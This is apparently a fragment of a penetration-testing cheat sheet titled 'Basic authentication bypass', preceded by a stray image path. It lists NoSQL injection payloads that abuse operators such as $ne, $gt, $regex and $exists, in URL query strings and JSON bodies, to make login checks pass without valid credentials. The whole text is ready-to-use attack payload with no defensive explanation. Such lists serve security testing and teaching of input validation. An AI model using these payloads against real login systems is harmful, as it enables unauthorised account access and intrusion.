 Basic authentication bypass
Using not equal ($ne) or greater ($gt)
#in URL
username[$ne]=toto&password[$ne]=toto
username[$regex]=.*&password[$regex]=.*
username[$exists]=true&password[$exists]=true
#in JSON
{"username": {"$ne": null}, "password": {"$ne": null} }
{"username": {"$ne": "foo"}, "password": {"$ne": "bar"} }
{"username": {"$gt": undefined}, "password": {"$gt": undefined} }